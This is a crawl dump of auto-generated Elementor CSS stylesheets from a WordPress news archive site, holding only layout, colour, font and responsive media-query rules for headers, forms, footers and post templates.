					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--dropdown a.highlighted{background-color:#021ad6;}.elementor-57550 .elementor-element.elementor-element-0885e57{width:var( --container-widget-width, 48% );max-width:48%;--container-widget-width:48%;--container-widget-flex-grow:0;align-self:center;}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__lang a{color:#FFFFFF;}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__icon{color:#FFFFFF;}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__lang a:hover, .elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__lang a:focus{color:#E9E9E9;}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__nav{--cpel-switcher-space:15px;}.elementor-57550 .elementor-element.elementor-element-9ab5e10.cpel-switcher--aspect-ratio-11 .cpel-switcher__flag{width:20px;height:20px;}.elementor-57550 .elementor-element.elementor-element-9ab5e10.cpel-switcher--aspect-ratio-43 .cpel-switcher__flag{width:20px;height:calc(20px * 0.75);}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__flag img{border-radius:0px;}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__code{padding-left:10px;}.elementor-57550 .elementor-element.elementor-element-9ab5e10{width:var( --container-widget-width, 7% );max-width:7%;--container-widget-width:7%;--container-widget-flex-grow:0;}.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__container{min-height:40px;}.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__submit{min-width:40px;}body:not(.rtl) .elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__input, .elementor-57550 .elementor-element.elementor-element-39c8995.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__icon{--e-search-form-icon-size-minimal:17px;}.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__input,
					.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__icon,
					.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-57550 .elementor-element.elementor-element-39c8995.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-57550 .elementor-element.elementor-element-39c8995:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-57550 .elementor-element.elementor-element-39c8995.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-57550 .elementor-element.elementor-element-39c8995 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-57550 .elementor-element.elementor-element-39c8995{width:var( --container-widget-width, 23% );max-width:23%;--container-widget-width:23%;--container-widget-flex-grow:0;align-self:center;}@media(max-width:1024px){.elementor-57550 .elementor-element.elementor-element-e501c12{padding:20px 20px 20px 20px;}.elementor-57550 .elementor-element.elementor-element-165186a{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-57550 .elementor-element.elementor-element-0885e57{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-57550 .elementor-element.elementor-element-9ab5e10{--container-widget-width:20%;--container-widget-flex-grow:0;width:var( --container-widget-width, 20% );max-width:20%;}.elementor-57550 .elementor-element.elementor-element-39c8995{--container-widget-width:20%;--container-widget-flex-grow:0;width:var( --container-widget-width, 20% );max-width:20%;}}@media(max-width:767px){.elementor-57550 .elementor-element.elementor-element-e501c12{padding:020px 020px 020px 020px;}.elementor-57550 .elementor-element.elementor-element-a7784f8{width:100%;}.elementor-57550 .elementor-element.elementor-element-165186a img{width:180px;}.elementor-57550 .elementor-element.elementor-element-165186a{--container-widget-width:80%;--container-widget-flex-grow:0;width:var( --container-widget-width, 80% );max-width:80%;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-57550 .elementor-element.elementor-element-0885e57{--container-widget-width:20%;--container-widget-flex-grow:0;width:var( --container-widget-width, 20% );max-width:20%;}.elementor-57550 .elementor-element.elementor-element-9ab5e10{--container-widget-width:80%;--container-widget-flex-grow:0;width:var( --container-widget-width, 80% );max-width:80%;}}

--- FILE ---
content_type: text/css
request_url: https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57587.css?ver=1711403024
body_size: 1637
content:
.elementor-57587 .elementor-element.elementor-element-54068203 > .elementor-container{max-width:1200px;}.elementor-57587 .elementor-element.elementor-element-54068203:not(.elementor-motion-effects-element-type-background), .elementor-57587 .elementor-element.elementor-element-54068203 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B4B4B4;}.elementor-57587 .elementor-element.elementor-element-54068203{border-style:solid;border-width:05px 0px 0px 0px;border-color:#3D406B;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:30px 30px 30px 30px;}.elementor-57587 .elementor-element.elementor-element-54068203 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-57587 .elementor-element.elementor-element-5cdc3ead > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-57587 .elementor-element.elementor-element-435b70d9 > .elementor-container{max-width:1200px;}.elementor-57587 .elementor-element.elementor-element-435b70d9{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-57587 .elementor-element.elementor-element-5897d94e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57587 .elementor-element.elementor-element-5897d94e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-57587 .elementor-element.elementor-element-b9d0104 img{width:300px;}.elementor-bc-flex-widget .elementor-57587 .elementor-element.elementor-element-75ea5ce5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57587 .elementor-element.elementor-element-75ea5ce5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:10px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-10px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-type-html{padding-bottom:0px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group .elementor-field{color:#353535;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group .elementor-field, .elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-text );border-width:2px 2px 2px 2px;border-radius:30px 30px 30px 30px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-text );border-width:2px 2px 2px 2px;border-radius:30px 30px 30px 30px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-text );}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:capitalize;border-radius:30px 30px 30px 30px;padding:0px 0px 0px 0px;}.elementor-57587 .elementor-element.elementor-element-f34578b .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-d2cfc20 );color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button[type="submit"]{background-color:var( --e-global-color-d2cfc20 );color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .e-form__buttons__wrapper__button-next:hover{background-color:#00dafc;color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button[type="submit"]:hover{background-color:#00dafc;color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-57587 .elementor-element.elementor-element-4afc1ec5{--divider-border-style:solid;--divider-color:#d8d8d8;--divider-border-width:1px;}.elementor-57587 .elementor-element.elementor-element-4afc1ec5 .elementor-divider-separator{width:100%;}.elementor-57587 .elementor-element.elementor-element-4afc1ec5 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-57587 .elementor-element.elementor-element-9239b18 > .elementor-container{max-width:1200px;}.elementor-57587 .elementor-element.elementor-element-9239b18{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-57587 .elementor-element.elementor-element-1105170a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57587 .elementor-element.elementor-element-1105170a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-57587 .elementor-element.elementor-element-20929a94{text-align:left;width:auto;max-width:auto;}.elementor-57587 .elementor-element.elementor-element-20929a94 .elementor-heading-title{color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;line-height:1.5em;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-icon i{color:#3d4459;transition:color 0.3s;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-icon svg{fill:#3d4459;transition:fill 0.3s;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#00dafc;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#00dafc;}.elementor-57587 .elementor-element.elementor-element-432c1f2d{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-text{transition:color 0.3s;}.elementor-57587 .elementor-element.elementor-element-432c1f2d > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-57587 .elementor-element.elementor-element-e2bea30{text-align:left;}.elementor-57587 .elementor-element.elementor-element-e2bea30 .elementor-heading-title{color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-57587 .elementor-element.elementor-element-e2bea30 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-57587 .elementor-element.elementor-element-7b70b466.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-57587 .elementor-element.elementor-element-7b70b466.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-57587 .elementor-element.elementor-element-7b70b466.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-57587 .elementor-element.elementor-element-26bd7cca{text-align:right;}.elementor-57587 .elementor-element.elementor-element-26bd7cca .elementor-heading-title{color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}@media(max-width:1024px){.elementor-57587 .elementor-element.elementor-element-54068203{margin-top:5%;margin-bottom:5%;padding:0% 5% 0% 5%;}.elementor-57587 .elementor-element.elementor-element-75ea5ce5 > .elementor-element-populated{margin:4% 0% 4% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group .elementor-field, .elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-subgroup label{font-size:14px;}.elementor-57587 .elementor-element.elementor-element-4afc1ec5 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-57587 .elementor-element.elementor-element-1105170a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-57587 .elementor-element.elementor-element-7b70b466 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-57587 .elementor-element.elementor-element-54068203{margin-top:15%;margin-bottom:15%;padding:20px 20px 20px 20px;}.elementor-57587 .elementor-element.elementor-element-75ea5ce5 > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-57587 .elementor-element.elementor-element-4afc1ec5 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-57587 .elementor-element.elementor-element-20929a94{text-align:center;width:100%;max-width:100%;}.elementor-57587 .elementor-element.elementor-element-20929a94 .elementor-heading-title{font-size:18px;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d{--e-icon-list-icon-size:25px;width:100%;max-width:100%;}.elementor-57587 .elementor-element.elementor-element-432c1f2d > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-57587 .elementor-element.elementor-element-e2bea30{text-align:center;}.elementor-57587 .elementor-element.elementor-element-7b70b466 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-57587 .elementor-element.elementor-element-26bd7cca{text-align:center;}}@media(min-width:768px){.elementor-57587 .elementor-element.elementor-element-5897d94e{width:35%;}.elementor-57587 .elementor-element.elementor-element-75ea5ce5{width:65%;}}@media(max-width:1024px) and (min-width:768px){.elementor-57587 .elementor-element.elementor-element-5897d94e{width:50%;}.elementor-57587 .elementor-element.elementor-element-75ea5ce5{width:50%;}.elementor-57587 .elementor-element.elementor-element-1105170a{width:50%;}.elementor-57587 .elementor-element.elementor-element-7b70b466{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57632.css?ver=1711403024
body_size: 1465
content:
.elementor-57632 .elementor-element.elementor-element-a4ace68 > .elementor-container{min-height:65vh;}.elementor-57632 .elementor-element.elementor-element-a4ace68 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-57632 .elementor-element.elementor-element-a4ace68:not(.elementor-motion-effects-element-type-background), .elementor-57632 .elementor-element.elementor-element-a4ace68 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282B4A;}.elementor-57632 .elementor-element.elementor-element-a4ace68{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-130px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-57632 .elementor-element.elementor-element-a4ace68 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-57632 .elementor-element.elementor-element-b40d766 > .elementor-element-populated{padding:0% 30% 5% 10%;}.elementor-57632 .elementor-element.elementor-element-08fef23 .elementor-button{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;text-transform:capitalize;letter-spacing:-0.45px;fill:#FFFAF5;color:#FFFAF5;background-color:rgba(2, 1, 1, 0);border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFAF5;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-57632 .elementor-element.elementor-element-08fef23 .elementor-button:hover, .elementor-57632 .elementor-element.elementor-element-08fef23 .elementor-button:focus{background-color:rgba(2, 1, 1, 0);}.elementor-57632 .elementor-element.elementor-element-f8fa968 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:80px;font-weight:600;text-transform:capitalize;line-height:80px;letter-spacing:-2.25px;}.elementor-57632 .elementor-element.elementor-element-4dca497 .elementor-icon-list-icon i{color:#DBBF8F;font-size:14px;}.elementor-57632 .elementor-element.elementor-element-4dca497 .elementor-icon-list-icon svg{fill:#DBBF8F;--e-icon-list-icon-size:14px;}.elementor-57632 .elementor-element.elementor-element-4dca497 .elementor-icon-list-icon{width:14px;}.elementor-57632 .elementor-element.elementor-element-4dca497 .elementor-icon-list-text, .elementor-57632 .elementor-element.elementor-element-4dca497 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-57632 .elementor-element.elementor-element-21710b2 > .elementor-element-populated{margin:0% 30% 0% 0%;--e-column-margin-right:30%;--e-column-margin-left:0%;}.elementor-57632 .elementor-element.elementor-element-d5efcf7 > .elementor-widget-container{margin:0% 0% -25% -80%;}.elementor-57632 .elementor-element.elementor-element-7b613b7d{margin-top:7%;margin-bottom:15%;padding:0px 050px 0px 50px;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7 > .elementor-element-populated{padding:0% 06% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-6cd2afb9{text-align:justify;color:#000000;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:300;line-height:22px;letter-spacing:0px;}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__prev--label{color:var( --e-global-color-secondary );}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__next--label{color:var( --e-global-color-secondary );}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__prev--label:hover{color:#3D3D3D;}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__next--label:hover{color:#3D3D3D;}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__prev--label, .elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__next--label{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;text-decoration:underline;letter-spacing:-0.45px;}.elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-wrapper{color:#3D406B;font-size:16px;}body:not(.rtl) .elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-prev{padding-right:10px;}body:not(.rtl) .elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-next{padding-left:10px;}body.rtl .elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-prev{padding-left:10px;}body.rtl .elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-next{padding-right:10px;}.elementor-57632 .elementor-element.elementor-element-3601a52 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-236f2288 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.65 * 100% );}.elementor-57632 .elementor-element.elementor-element-711d46d9:after{content:"0.65";}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__thumbnail__link{width:145px;}.elementor-57632 .elementor-element.elementor-element-711d46d9{--grid-column-gap:20px;--grid-row-gap:20px;}.elementor-57632 .elementor-element.elementor-element-711d46d9.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:18px;}.elementor-57632 .elementor-element.elementor-element-711d46d9.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:18px;}.elementor-57632 .elementor-element.elementor-element-711d46d9.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:18px;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 80% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__title, .elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__title a{color:#333333;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__title{margin-bottom:10px;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__excerpt p{color:#6C7C69;font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;line-height:20px;letter-spacing:0px;}.elementor-57632 .elementor-element.elementor-element-711d46d9 > .elementor-widget-container{margin:5% 0% 0% 0%;}body.elementor-page-57632:not(.elementor-motion-effects-element-type-background), body.elementor-page-57632 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFAF5;}@media(min-width:768px){.elementor-57632 .elementor-element.elementor-element-b40d766{width:70%;}.elementor-57632 .elementor-element.elementor-element-21710b2{width:30%;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7{width:70%;}.elementor-57632 .elementor-element.elementor-element-3601a52{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-57632 .elementor-element.elementor-element-b40d766{width:100%;}.elementor-57632 .elementor-element.elementor-element-21710b2{width:100%;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7{width:100%;}.elementor-57632 .elementor-element.elementor-element-3601a52{width:100%;}}@media(max-width:1024px){.elementor-57632 .elementor-element.elementor-element-a4ace68 > .elementor-container{min-height:40vh;}.elementor-57632 .elementor-element.elementor-element-b40d766 > .elementor-element-populated{padding:20% 5% 40% 10%;}.elementor-57632 .elementor-element.elementor-element-f8fa968 .elementor-heading-title{font-size:40px;line-height:56px;}.elementor-57632 .elementor-element.elementor-element-21710b2 > .elementor-element-populated{margin:0% 5% 0% 0%;--e-column-margin-right:5%;--e-column-margin-left:0%;}.elementor-57632 .elementor-element.elementor-element-d5efcf7 > .elementor-widget-container{margin:-35% 0% 0% 22%;}.elementor-57632 .elementor-element.elementor-element-7b613b7d{margin-top:5%;margin-bottom:20%;padding:0px 20px 0px 20px;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-6cd2afb9{font-size:14px;line-height:20px;}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__prev--label, .elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__next--label{font-size:14px;}.elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-wrapper{font-size:14px;}.elementor-57632 .elementor-element.elementor-element-3601a52 > .elementor-element-populated{margin:03% 0% 10% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 20% 0% 7%;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.6 * 100% );}.elementor-57632 .elementor-element.elementor-element-711d46d9:after{content:"0.6";}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__thumbnail__link{width:180px;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__excerpt p{line-height:20px;}.elementor-57632 .elementor-element.elementor-element-711d46d9 > .elementor-widget-container{margin:5% 0% 0% 0%;}}@media(max-width:767px){.elementor-57632 .elementor-element.elementor-element-b40d766 > .elementor-element-populated{padding:30% 5% 30% 10%;}.elementor-57632 .elementor-element.elementor-element-08fef23 > .elementor-widget-container{margin:5% 0% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-f8fa968 .elementor-heading-title{font-size:33px;line-height:42px;}.elementor-57632 .elementor-element.elementor-element-21710b2 > .elementor-element-populated{margin:0% 5% 0% 0%;--e-column-margin-right:5%;--e-column-margin-left:0%;}.elementor-57632 .elementor-element.elementor-element-d5efcf7 > .elementor-widget-container{margin:-20% 0% 0% 15%;}.elementor-57632 .elementor-element.elementor-element-7b613b7d{margin-top:5%;margin-bottom:35%;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7{width:100%;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-3601a52{width:100%;}.elementor-57632 .elementor-element.elementor-element-3601a52 > .elementor-element-populated{margin:05% 0% 10% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1.2 * 100% );}.elementor-57632 .elementor-element.elementor-element-711d46d9:after{content:"1.2";}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__thumbnail__link{width:110px;}}